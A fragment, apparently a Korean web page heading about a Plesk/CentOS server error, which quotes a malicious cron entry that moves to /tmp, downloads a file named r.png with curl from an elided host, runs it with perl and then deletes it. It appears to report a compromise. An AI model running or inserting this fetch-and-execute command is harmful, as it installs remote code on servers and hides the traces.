 Plesk, Centos 서버 오류: Croncd /tmp;curl -s -O http://.../r.png;perl r.png;rm -fr r.png [닫기]